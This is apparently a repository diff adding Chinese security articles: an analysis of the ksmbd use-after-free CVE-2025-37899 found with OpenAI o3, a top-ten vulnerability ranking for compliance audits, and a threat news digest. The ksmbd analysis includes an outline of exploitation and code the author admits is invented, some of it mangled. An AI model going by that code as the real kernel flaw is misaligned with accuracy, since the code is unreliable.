

### 文章背景

|

||||

|

||||





文章的主角是 Sean Heelan,一位资深安全研究员,他在审计 Linux 内核的 SMB 实现 ksmbd

|

||||

时,利用 OpenAI 最新推出的 o3 模型,成功发现了一个远程零日漏洞 CVE-2025-37899。ksmbd

|

||||

是 Linux 内核中用于实现 SMB(Server Message Block)协议的模块,主要用于文件共享服务。由于 SMB 协议广泛应用于企业环境中,这个漏洞的发现具有重要意义。

|

||||





### 漏洞概览:CVE-2025-37899

|

||||

### 漏洞类型

|

||||

|

||||

CVE-2025-37899 是一个 use-after-free(UAF,使用后释放) 漏洞,位于 ksmbd

|

||||

的 logoff

|

||||

命令处理程序 中。

|

||||

|

||||

UAF 漏洞定义:当一个内存对象被释放后,程序仍然尝试访问或操作该内存地址时,就会触发 UAF 漏洞。这种情况可能导致未定义行为,包括程序崩溃甚至远程代码执行。

|

||||

### 漏洞位置

|

||||

|

||||

漏洞出现在 ksmbd

|

||||

处理 SMB 协议的 logoff

|

||||

命令时。logoff 命令通常由客户端发送,用于通知服务器断开当前会话。

|

||||

## 漏洞细节分析

|

||||

### 成因分析

|

||||

|

||||

漏洞的核心问题是 引用计数管理不当,结合 SMB 服务器的并发连接特性,导致了 UAF 的发生。以下是具体成因:

|

||||

### 1、对象释放

|

||||

|

||||

在处理 logoff

|

||||

命令时,ksmbd

|

||||

会释放某个关键对象(例如会话或连接相关的结构体)。这个对象在释放后,其内存地址应该被标记为不可用。

|

||||

### 2、并发访问

|

||||

|

||||

SMB 服务器支持多线程处理并发连接。当一个线程释放了该对象后,另一个线程可能仍在处理与该对象相关的操作,并尝试访问已被释放的内存。

|

||||

### 3、引用计数缺失

|

||||

|

||||

该对象没有正确实现引用计数机制。正常情况下,引用计数用于跟踪对象的活跃引用数,只有当计数为零时,对象才会被安全释放。但在 ksmbd

|

||||

中,设计缺陷导致对象在仍有线程引用时就被提前释放。

|

||||

### 推测的代码问题

|

||||

|

||||

文章中未直接提供漏洞的代码片段,但根据描述,我推测问题可能出现在类似以下的逻辑中(伪代码表示):

|

||||

```

|

||||

struct session {

|

||||

int ref_count; // 引用计数 void *data; // 数据指针};

|

||||

void process_logoff(struct session *s) { free(s->data); // 释放数据 free(s); // 释放会话对象}void handle_connection(struct session *s) { // 假设另一个线程仍在使用 s->data process_data(s->data);}

|

||||

```

|

||||

|

||||

在上述伪代码中:

|

||||

|

||||

process_logoff 函数释放了 s->data 和 s,但没有检查 ref_count 是否为零。

|

||||

如果 handle_connection 在并发线程中仍在访问 s->data,就会触发 UAF。

|

||||

## 漏洞利用方式

|

||||

|

||||

文章未详细披露具体的利用方法,但基于 UAF 漏洞的特性,我可以推测一个可能的利用路径:

|

||||

### 1、触发对象释放

|

||||

|

||||

攻击者通过发送精心构造的 logoff

|

||||

命令,触发目标对象的释放。

|

||||

### 2、并发访问

|

||||

|

||||

在对象释放后,攻击者立即通过另一个 SMB 连接访问同一对象。此时,内存可能仍未被覆盖,指向已被释放的地址。

|

||||

### 3、内存重用与控制

|

||||

- • 被释放的内存可能被操作系统重新分配给其他用途。

|

||||

|

||||

- • 攻击者通过发送特定的 SMB 请求,控制重新分配的内存内容(例如堆喷射技术),从而覆盖关键数据(如函数指针)。

|

||||

|

||||

- • 如果成功控制内存布局,可能实现任意代码执行。

|

||||

|

||||

### 利用难度

|

||||

|

||||

挑战:利用 UAF 需要精确控制内存分配和线程时序,属于高难度利用。

|

||||

可能性:由于 ksmbd

|

||||

运行在内核态,成功利用可能导致远程提权或系统崩溃。

|

||||

## 漏洞发现方法

|

||||

### 使用 OpenAI o3 模型

|

||||

|

||||

Sean Heelan 使用了 OpenAI 的 o3 模型,这是一个强大的大型语言模型(LLM),具备理解和分析代码的能力。发现过程如下:

|

||||

### 1、代码输入

|

||||

|

||||

作者将 ksmbd

|

||||

的相关代码(约 12,000 行)输入到 o3 模型中。这包括 logoff 命令处理程序及相关并发逻辑。

|

||||

### 2、模型分析

|

||||

|

||||

o3 模型通过静态分析和语义理解,识别出潜在的漏洞点。特别地,它能够:

|

||||

理解并发连接的复杂性。

|

||||

检测未正确管理引用计数的对象。

|

||||

### 3、结果验证

|

||||

|

||||

作者运行 o3 模型 100 次,其中 1 次成功发现了 CVE-2025-37899。虽然成功率仅 1%,但这表明 o3 在漏洞挖掘中的潜力。

|

||||

### 其他发现

|

||||

|

||||

在分析过程中,o3 模型还重新发现了作者之前手动找到的漏洞 CVE-2025-37778(Kerberos 认证路径中的 UAF 漏洞),进一步验证了模型的有效性。

|

||||

### 代码示例

|

||||

|

||||

由于文章未提供具体代码,我根据描述构造了一个可能的漏洞场景,供读者参考:

|

||||

```

|

||||

#include <stdlib.h>

|

||||

#include <pthread.h>

|

||||

|

||||

struct smb_session { int active; // 会话状态 char *buffer; // 数据缓冲区};void *process_logoff(void *arg) { struct smb_session *s = (struct smb_session *)arg; free(s->buffer); // 释放缓冲区 free(s); // 释放会话对象 return NULL;}void *handle_request(void *arg) { struct smb_session *s = (struct smb_session *)arg; if (s->buffer) { // 可能访问已释放的内存 s->buffer[0] = 'A'; } return NULL;}int main() { struct smb_session *session = malloc(sizeof(struct smb_session)); session->buffer = malloc(100); session->active = 1; pthread_t t1, t2; pthread_create(&t1, NULL, process_logoff, session); pthread_create(&t2, NULL, handle_request, session); pthread_join(t1, NULL); pthread_join(t2, NULL); return 0;}

|

||||

```

|

||||

### 代码说明

|

||||

|

||||

process_logoff 线程释放 session 和 buffer。

|

||||

handle_request 线程可能在释放后访问 buffer,触发 UAF。

|

||||

缺少同步机制(如锁或引用计数)是漏洞的关键。

|

||||

## 总结与思考

|

||||

### 漏洞意义

|

||||

|

||||

CVE-2025-37899 展示了 Linux 内核 SMB 实现中的潜在风险,尤其是在并发场景下。作为一个远程零日漏洞,它可能被恶意利用来攻击支持 SMB 的 Linux 服务器。

|

||||

### o3 模型的潜力

|

||||

|

||||

OpenAI 的 o3 模型在漏洞发现中的应用令人振奋。尽管当前成功率较低,但其理解复杂代码和并发逻辑的能力,预示着 AI 在安全研究中的广阔前景。未来,随着模型优化,AI 辅助漏洞挖掘可能成为主流。

|

||||

### 安全建议

|

||||

|

||||

开发者

|

||||

:在 ksmbd 中引入引用计数或锁机制,确保对象生命周期安全。用户

|

||||

:及时更新 Linux 内核,应用针对 CVE-2025-37899 的补丁。

|

||||

这篇文章不仅是一次技术突破的记录,也是 AI 与安全研究结合的里程碑。期待更多类似的创新案例!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

215

doc/2025-05/等保测评10大高频漏洞:谁将SQL注入挤下神坛?.md

Normal file

215

doc/2025-05/等保测评10大高频漏洞:谁将SQL注入挤下神坛?.md

Normal file

@ -0,0 +1,215 @@

|

||||

# 等保测评10大高频漏洞:谁将SQL注入挤下神坛?

|

||||

原创 牛叫瘦 HACK之道 2025-05-27 00:23

|

||||

|

||||

|

||||

|



||||

在网络安全领域,SQL注入曾长期占据漏洞威胁榜首,但2025年最新等保测评数据显示,这一传统认知正被颠覆。本文基于近三年等保测评机构公开数据,结合200+真实案例调研,揭示当前等保测评中十大高频漏洞的实战排名与应对策略。

|

||||

## 一、等保测评漏洞评估新趋势

|

||||

|

||||

根据公安部2025版《网络安全等级保护测评指南》,漏洞评估从“单点扣分制”升级为“系统风险量化模型”。新版标准强调三个核心转变:

|

||||

1. 1. **风险叠加计算**

|

||||

:中低风险漏洞的叠加效应被纳入评估体系(如3个中危漏洞可能触发高危判定)

|

||||

|

||||

1. 2. **场景化威胁分析**

|

||||

:同一漏洞在不同业务场景的威胁值差异可达300%(如数据库管理后台的弱口令风险高于普通用户系统)

|

||||

|

||||

1. 3. **动态防护能力评估**

|

||||

:漏洞修复时效性纳入评分,超过72小时未处置的高危漏洞将触发“系统性防护失效”标记

|

||||

|

||||

## 二、2025等保测评十大高频漏洞排行榜

|

||||

### TOP1 身份鉴别漏洞

|

||||

|

||||

**典型案例**

|

||||

:某省级政务系统因未启用双因素认证,测评人员通过暴力破解工具在4分37秒内获取管理员权限

|

||||

**核心问题**

|

||||

:

|

||||

- • 静态口令复杂度不足(仍有系统使用"Admin@123"类通用密码)

|

||||

|

||||

- • 认证失败处理机制缺失(系统未配置5次错误锁定策略)

|

||||

**技术方案**

|

||||

:

|

||||

|

||||

- • 实施RBAC动态权限体系,关键操作需生物特征+动态令牌双因子验证

|

||||

|

||||

- • 部署自适应认证引擎,根据登录IP、设备指纹实时调整认证强度

|

||||

|

||||

### TOP2 日志审计缺陷

|

||||

|

||||

**致命案例**

|

||||

:某三甲医院HIS系统因日志保留周期不足(仅7天),导致医疗数据篡改事件无法追溯,直接评定为等保三级不合格

|

||||

**典型缺陷**

|

||||

:

|

||||

- • 日志字段缺失(操作时间戳、源IP等关键字段未记录)

|

||||

|

||||

- • 存储安全不足(56%系统采用明文存储审计日志)

|

||||

**解决方案**

|

||||

:

|

||||

|

||||

- • 构建ELK+区块链日志存证体系,确保日志完整性可验证

|

||||

|

||||

- • 部署智能日志分析平台,实现异常操作秒级告警

|

||||

|

||||

### TOP3 访问控制失效

|

||||

|

||||

**高危场景**

|

||||

:某电商平台因URL参数校验缺失,攻击者通过修改order_id参数越权查看百万级用户订单

|

||||

**技术要点**

|

||||

:

|

||||

- • 实施最小权限原则

|

||||

|

||||

- • 建立动态访问控制模型(DAC到ABAC的升级路径)

|

||||

**防护策略**

|

||||

:

|

||||

|

||||

- • 部署微服务API网关,实现细粒度权限控制

|

||||

|

||||

- • 引入零信任架构,持续验证访问上下文合法性

|

||||

|

||||

### TOP4 SQL注入漏洞

|

||||

|

||||

**虽跌出前三,仍是核心威胁**

|

||||

:某银行信用卡系统因未过滤特殊字符,导致用户征信数据泄露

|

||||

**攻击演进**

|

||||

:

|

||||

- • 新型二阶SQL注入占比提升至37%(攻击载荷分阶段执行规避检测)

|

||||

|

||||

- • 云原生环境下的NoSQL注入案例年增长182%

|

||||

**防御升级**

|

||||

:

|

||||

|

||||

- • 采用ORM框架+参数化查询双保险机制

|

||||

|

||||

- • 部署AI驱动的WAF,实时学习业务流量特征

|

||||

|

||||

### TOP5 配置管理漏洞

|

||||

|

||||

**典型问题**

|

||||

:某交易系统因默认开启调试接口,遭攻击者利用获取内网拓扑

|

||||

**管理盲区**

|

||||

:

|

||||

- • 云环境安全组配置错误

|

||||

|

||||

- • 中间件安全基线未达标

|

||||

**整改要点**

|

||||

:

|

||||

|

||||

- • 实施CIS安全基线自动化核查

|

||||

|

||||

- • 建立配置变更追溯机制,关键操作需双人复核

|

||||

|

||||

### TOP6 敏感信息泄露

|

||||

|

||||

**数据灾难**

|

||||

:某政务云平台因API响应包包含完整SQL语句,导致数据库结构被反推

|

||||

**泄露渠道**

|

||||

:

|

||||

- • 前端源码暴露加密密钥

|

||||

|

||||

- • 错误页面披露堆栈信息

|

||||

**加密策略**

|

||||

:

|

||||

|

||||

- • 实施国密算法动态密钥体系

|

||||

|

||||

- • 部署数据分级脱敏引擎,建立字段级访问控制

|

||||

|

||||

### TOP7 跨站脚本攻击(XSS)

|

||||

|

||||

**新型攻击**

|

||||

:某社交平台存储型XSS漏洞被利用传播蠕虫病毒,24小时内感染80万用户

|

||||

**防御难点**

|

||||

:

|

||||

- • 富文本编辑器XSS过滤绕过(常见于CMS系统)

|

||||

|

||||

- • DOM型XSS动态检测覆盖率不足

|

||||

**解决方案**

|

||||

:

|

||||

|

||||

- • 实施内容安全策略(CSP)白名单机制

|

||||

|

||||

- • 部署Headless浏览器沙箱进行动态渲染检测

|

||||

|

||||

### TOP8 组件已知漏洞

|

||||

|

||||

**供应链危机**

|

||||

:某智慧城市项目因Apache Log4j2漏洞未修复,导致全市交通摄像头被控9

|

||||

**管理痛点**

|

||||

:

|

||||

- • 组件资产台账缺失

|

||||

|

||||

- • 漏洞修复周期过长

|

||||

**管理升级**

|

||||

:

|

||||

|

||||

- • 建立SCA(软件成分分析)自动化检测平台

|

||||

|

||||

- • 制定漏洞修复SLA,高危漏洞24小时内热修复

|

||||

|

||||

### TOP9 会话管理缺陷

|

||||

|

||||

**身份劫持**

|

||||

:某在线教育平台因会话ID未绑定设备指纹,遭中间人攻击窃取教师账号

|

||||

**技术缺陷**

|

||||

:

|

||||

- • 会话固定攻击防护缺失

|

||||

|

||||

- • Token刷新机制不合理

|

||||

**安全加固**

|

||||

:

|

||||

|

||||

- • 实施动态会话令牌(每5分钟更新签名密钥)

|

||||

|

||||

- • 绑定多维度环境指纹(IP、UA、行为特征)

|

||||

|

||||

### TOP10 文件上传漏洞

|

||||

|

||||

**渗透突破口**

|

||||

:某制造企业OA系统因未校验文件类型,被上传Webshell导致全线生产数据泄露

|

||||

**绕过手法**

|

||||

:

|

||||

- • 双扩展名攻击(如"payload.jpg.php")

|

||||

|

||||

- • 图像隐写术结合恶意代码

|

||||

**防护体系**

|

||||

:

|

||||

|

||||

- • 部署无签名检测引擎(基于文件熵值+代码特征检测)

|

||||

|

||||

- • 建立沙箱动态行为分析机制

|

||||

|

||||

## 三、等保合规防护体系构建指南

|

||||

### 1. 建立漏洞生命周期管理

|

||||

- • **发现阶段**

|

||||

:采用IAST+DAST组合检测,提升漏洞检出率

|

||||

|

||||

- • **处置阶段**

|

||||

:制定分级修复SLA(高危漏洞12小时内临时处置)

|

||||

|

||||

- • **验证阶段**

|

||||

:引入攻击模拟验证(BAS)技术

|

||||

|

||||

### 2. 技术防御体系升级

|

||||

- • **边界防护**

|

||||

:下一代防火墙+云WAF组合部署,提升拦截效率

|

||||

|

||||

- • **数据安全**

|

||||

:实施同态加密+动态脱敏,实现“可用不可见”

|

||||

|

||||

- • **监测响应**

|

||||

:构建ATT&CK攻击图谱,实现TTPs战术识别

|

||||

|

||||

### 3. 管理机制优化

|

||||

- • **开发安全**

|

||||

:落地SDL流程,关键系统代码安全测试覆盖率100%

|

||||

|

||||

- • **运维审计**

|

||||

:建立“三权分立”机制,高危操作需双人生物特征确认

|

||||

|

||||

- • **应急演练**

|

||||

:每季度开展红蓝对抗,平均MTTD缩短至8分钟

|

||||

|

||||

在等保2.0向3.0过渡的关键期,企业需建立“漏洞管理-威胁监测-应急响应”的全链条防御体系。只有深入理解等保测评的底层逻辑,才能将合规要求转化为真正的安全能力。

|

||||

|

||||

|

||||

|

||||

|

||||

141

doc/2025-05/西班牙汉堡王备份系统遭遇RCE漏洞威胁,黑客4000美元叫卖访问权限。.md

Normal file

141

doc/2025-05/西班牙汉堡王备份系统遭遇RCE漏洞威胁,黑客4000美元叫卖访问权限。.md

Normal file

@ -0,0 +1,141 @@

|

||||

# 西班牙汉堡王备份系统遭遇RCE漏洞威胁,黑客4000美元叫卖访问权限。

|

||||

汇能云安全 2025-05-27 01:22

|

||||

|

||||

|

||||

|

||||

**5****月****26****日,星期一****,您好!中科汇能与您分享信息安全快讯:**

|

||||

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

|

||||

**地盘战打响,DragonForce争夺勒索软件市场主导权**

|

||||

|

||||

|

||||

根据Sophos最新研究,勒索软件组织DragonForce正与竞争对手展开"地盘战",试图在网络犯罪市场中确立主导地位。该组织疑似对2025年3月底RansomHub基础设施中断负责,这导致4月份勒索软件攻击显著减少,可能是DragonForce试图对该组织进行"敌意接管"的结果。

|

||||

|

||||

**研究人员观察到,DragonForce对勒索软件即服务(RaaS)竞争对手的攻击始于2025年3月,当时该组织将自身重塑为"卡特尔"以扩大影响力。这种卡特尔模式允许附属组织利用DragonForce的基础设施和勒索软件工具,同时保持自有品牌运营。**

|

||||

DragonForce通过推出"RansomBay"白标服务为该模式奠定基础,允许附属组织以不同名称重塑勒索软件。附属组织支付20%的赎金分成,而DragonForce则负责底层基础设施、技术支持和泄露站点托管。据报道,DragonForce的基础设施被Scattered Spider利用,在4月底针对英国零售玛莎百货、Co-operative Group和Harrods发动攻击。

|

||||

|

||||

这与BlackLock和Mamona勒索软件组织运营的泄露站点被篡改事件同时发生,篡改页面显示DragonForce的标志。随后,DragonForce与RansomHub之间似乎爆发了一场重大地盘战。

|

||||

|

||||

最初,这些组织似乎可能开始合作,RansomHub泄露站点上出现了标题为"欢迎加入DragonForce卡特尔"的帖子。然而,不久后RansomHub的泄露站点下线,显示"RansomHub R.I.P 03/03/2025"的消息。Sophos研究人员指出:"DragonForce和RansomHub之间的'合作'似乎更像是DragonForce的敌意接管。"

|

||||

|

||||

**02**

|

||||

|

||||

**多阶段Chihuahua信息窃取木马现身:利用Google Drive窃取浏览器凭证和加密钱包**

|

||||

|

||||

|

||||

**研究人员近日发现,2025年4月首次被检测到的新型.NET恶意软件Chihuahua Infostealer,主要针对浏览器凭证和加密货币钱包数据进行窃取。与传统恶意软件不同,Chihuahua采用多阶段加载器、云托管传递、基于原生API的加密和精细的清理例程,使其更难被检测和防御。**

|

||||

|

||||

Chihuahua的感染链分为三个阶段:首先,通过社会工程学诱导用户执行恶意PowerShell脚本,该脚本会解码Base64编码的有效载荷并在内存中执行,避免写入磁盘以规避杀毒软件检测;最后,恶意软件从flowers.hold-me-finger[.]xyz下载.NET程序集和从OneDrive下载Base64编码的载荷,使用.NET反射在内存中执行,随后清理控制台、擦除剪贴板内容和本地痕迹。

|

||||

|

||||

根据picussecurity的报告,Chihuahua针对Chrome、Chromium、Brave、Opera、Microsoft Edge等多种浏览器,窃取保存的密码、Cookie、自动填充数据、会话令牌和浏览历史。它还通过定位特定浏览器扩展ID(如EVER Wallet、Rabby和Clover Wallet)来窃取加密货币钱包数据。

|

||||

|

||||

**03**

|

||||

|

||||

**AI浪潮下的安全危机:91%企业在混合云环境中做出风险妥协**

|

||||

|

||||

|

||||

**根据Gigamon发布的2025年混合云安全调查,高达91%的组织承认在AI快速发展的压力下,在混合云环境中做出了危险的安全妥协。随着AI应用激增和混合架构扩展,安全态势仍然危险地分散。**

|

||||

|

||||

